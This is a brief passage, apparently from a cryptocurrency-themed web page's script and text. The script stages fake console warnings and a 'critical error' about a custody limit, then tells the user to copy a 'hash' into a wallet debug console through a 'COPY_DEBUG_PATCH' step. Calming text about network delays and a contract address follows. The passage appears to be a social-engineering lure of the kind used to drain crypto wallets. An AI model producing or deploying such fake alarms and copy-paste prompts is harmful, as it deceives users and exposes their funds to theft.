
_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf52
5e2b8 inside Custody amount limit exceede
d");

  console.error("CRITICAL ERROR: Manual p
atch required for Custody amount limit ex
ceeded");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are a natural part of the data
propagation process between nodes. Always verify the
yellowstone-vixen contract address on a block